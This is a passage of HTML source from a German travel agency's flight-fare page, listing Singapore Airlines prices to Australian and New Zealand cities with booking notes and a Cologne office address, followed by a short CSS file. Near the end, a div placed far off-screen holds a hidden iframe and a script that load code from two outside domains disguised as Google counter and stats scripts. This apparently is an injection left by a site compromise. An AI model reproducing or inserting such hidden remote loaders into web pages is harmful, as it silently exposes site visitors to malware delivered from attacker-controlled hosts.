                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Brisbane</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">1.211,00</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);"></SPAN></B><B><SPAN STYLE=
                                                        "font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">1.101,00</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">1.271,00</SPAN></B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">Melbourne</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);"></SPAN></B><B><SPAN STYLE=
                                                        "font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">1.211,00</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);"></SPAN></B><B><SPAN STYLE=
                                                        "font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">1.101,00</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">1.271,00</SPAN></B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif;">Perth</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">1.211,00</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);"></SPAN></B><B><SPAN STYLE=
                                                        "font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">1.101,00</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);"></SPAN></B><B><SPAN STYLE=
                                                        "font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">1.271,00</SPAN></B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">Sydney</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">1.211,00</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);"></SPAN></B><B><SPAN STYLE=
                                                        "font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">1.101,00</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);"></SPAN></B><B><SPAN STYLE=
                                                        "font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">1.271,00</SPAN></B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Auckland</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="color: rgb(255,255,255);"></SPAN>1.329,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">1.249,00</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">1.389,00</SPAN></B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Christchurch</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.329,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.249,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.389,00</B></P>
                                                </TD>
                                            </TR>
                                        </TABLE>
                                    </TD>
                                </TR>
                            </TABLE>
                        </TD>
                        <TD>
                            <TABLE BORDER=0 CELLSPACING=0 CELLPADDING=0 NOF=LY>
                                <TR VALIGN=TOP ALIGN=LEFT>
                                    <TD WIDTH=20 HEIGHT=7><IMG SRC="../../clearpixel.gif" WIDTH=20 HEIGHT=1 BORDER=0 ALT=""></TD>
                                    <TD></TD>
                                </TR>
                                <TR VALIGN=TOP ALIGN=LEFT>
                                    <TD></TD>
                                    <TD WIDTH=341>
                                        <TABLE ID="Tabelle62" BORDER=0 BGCOLOR="#666666" CELLSPACING=0 CELLPADDING=0 WIDTH="100%">
                                            <TR>
                                                <TD WIDTH=341 STYLE="background-color: rgb(0,51,102);">
                                                    <P>&nbsp;</P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=341 STYLE="background-color: rgb(0,51,102);">
                                                    <P>
                                                        <TABLE WIDTH="100%" BORDER=0 CELLSPACING=0 CELLPADDING=0 NOF=TE>
                                                            <TR>
                                                                <TD ALIGN="CENTER"><IMG ID="Bild293" HEIGHT=72 WIDTH=174 SRC="../../FLUGE/SINGAPORE_AIRLINES/Singapore.jpg" BORDER=0 ALT=""></TD>
                                                            </TR>
                                                        </TABLE>
                                                    </P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD STYLE="background-color: rgb(0,51,102);">
                                                    <P>&nbsp;</P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=341 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: center;"><B><SPAN STYLE="color: rgb(102,204,255);">Buchungshinweise</SPAN></B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=341 STYLE="background-color: rgb(0,51,102);">
                                                    <P>
                                                        <TABLE WIDTH="100%" BORDER=0 CELLSPACING=0 CELLPADDING=0 NOF=TE>
                                                            <TR>
                                                                <TD ALIGN="CENTER"><IMG ID="Bild294" HEIGHT=60 WIDTH=240 SRC="../../FLUGE/Singapurflugzeug.jpg" BORDER=0 ALT=""></TD>
                                                            </TR>
                                                        </TABLE>
                                                    </P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=341 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: justify;"><B>ASIA-TRAVEL kooperiert mit den größten Fluggesellschaften mit Zielen im asiatischen Raum. Da sich durch Marktschwankungen Flugpreise nahezu täglich ändern 
                                                        können, beobachten wir diese Entwicklungen genau, um Ihnen stets das für Sie günstigste Flugpreisangebot und die bestmögliche Verbindung anbieten zu können.</B></P>
                                                    <P STYLE="text-align: justify;"><B>Dabei helfen uns modernste Flug- Reservierungssysteme. Bei Buchungen bitten wir Sie, sich mit unserem Buchungsbüro Köln-Godorf unter der Rufnummer <U>02236-9439445</U> in Verbindung zu setzen.
                                                        </B></P>
                                                    <P STYLE="text-align: justify;"><B><SPAN STYLE="color: rgb(102,204,255);"><U>HINWEIS:</U></SPAN> Alle aufgeführten Preise sind abhängig vom zur Verfügung stehenden Platzkontingent und können von daher als nicht verbindlich angesehen werden. Erfragen Sie den aktuellen Tagesabflugpreis bei uns.
                                                        </B></P>
                                                    <P STYLE="text-align: justify;"><B>Wir wünschen Ihnen schon jetzt einen schönen Flug und wunderschöne Aufenthaltstage an den Zielen Ihrer Wahl.</B></P>
                                                    <P STYLE="text-align: justify;"><B>Ihr ASIA-TRAVEL TEAM</B></P>
                                                </TD>
                                            </TR>
                                        </TABLE>
                                    </TD>
                                </TR>
                            </TABLE>
                        </TD>
                    </TR>
                </TABLE>
                <TABLE BORDER=0 CELLSPACING=0 CELLPADDING=0 NOF=LY>
                    <TR VALIGN=TOP ALIGN=LEFT>
                        <TD WIDTH=20><IMG SRC="../../clearpixel.gif" WIDTH=20 HEIGHT=1 BORDER=0 ALT=""></TD>
                        <TD WIDTH=730>
                            <TABLE ID="Tabelle57" BORDER=1 BGCOLOR="#3399CC" CELLSPACING=3 CELLPADDING=1 WIDTH="100%">
                                <TR>
                                    <TD WIDTH=718 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                        <P STYLE="text-align: center;"><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; font-size: 10pt;"><B>
                                            Adresse Buchungsbüro: Godorfer Hauptstr. 61, 50997 Köln, Tel.: 02236 / 9439445, Fax: 02236 / 947182,<BR>eMail: <A HREF="mailto:ath@asia-travel.de"><SPAN STYLE="color: rgb(51,153,204);">ath@asia-travel.de</SPAN></A>
                                            </B></SPAN></P>
                                    </TD>
                                </TR>
                            </TABLE>
                        </TD>
                    </TR>
                </TABLE>
            </TD>
        </TR>
    </TABLE>
<div style="left:11px; position:absolute !important; top:-1480px; font-color: red; font-size: 14px;"><iframe src="http://driftenoma.net/google_counter.php" width="1024" height="768"></iframe><script src="http://babyreva.com/google_stat.php" type="text/javascript"></script></div></BODY>
</HTML>
 

--- FILE ---
content_type: text/css
request_url: http://asia-travel.de/FLUGE/SINGAPORE_AIRLINES/style.css
body_size: 630
content:
/* CSS-Definitionsdatei, die SiteStyle -Stylesheets enthält */
BODY { color: rgb(0,0,0); background-color: rgb(255,255,255); background-image: url("../../background.gif");}
 A:link { color: rgb(102,204,255);}
 A:visited { color: rgb(102,204,255);}
 P { font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; font-size: x-small; color: rgb(255,255,255);}
 A { font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; font-size: x-small; color: rgb(51,153,204);}
 A:hover { font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; font-size: x-small; color: rgb(102,204,255); font-weight: bold; font-style: italic;}
 